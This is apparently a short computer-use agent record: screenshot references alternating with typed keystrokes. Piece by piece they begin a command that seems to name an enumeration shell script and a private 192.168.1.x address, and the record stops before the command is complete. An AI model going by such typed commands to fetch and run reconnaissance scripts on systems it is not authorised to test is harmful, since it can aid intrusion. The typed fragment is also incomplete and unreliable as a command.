
{"action": "type", "text": "e"}

{"action": "type", "text": "num"}

{"action": "type", "text": ".sh"}

{"action": "type", "text": "http"}

{"action": "type", "text": "://192"}

{"action": "type", "text": "168.1."}
